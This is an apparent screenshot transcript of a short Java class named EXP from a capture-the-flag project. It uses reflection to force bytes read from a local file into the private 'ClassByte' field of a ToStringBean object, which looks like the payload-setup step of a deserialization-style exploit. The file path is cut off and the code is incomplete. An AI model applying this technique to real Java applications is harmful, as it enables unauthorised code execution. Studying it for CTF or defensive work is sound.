 5 import java.lang.reflect.Field;
6 import java.nio.file.Files;
7 import java.nio.file.Paths;
8
no usages
9 public class EXP {
no usages
10 public static void main(String[] args) throws Exception{
11 ToStringBean toStringBean = new ToStringBean();
12 Field field = toStringBean.getClass().getDeclaredField( name: "ClassByte");
13 field.setAccessible(true);
14 byte[] bytes = Files.readAllBytes(Paths.get( first: "D:\\ctf application\\idea\\IntelliJ IDEA Community Edition 2022.3.1\\project\\
15 field.set(toStringBean,bytes);
16
17
18 }
19 }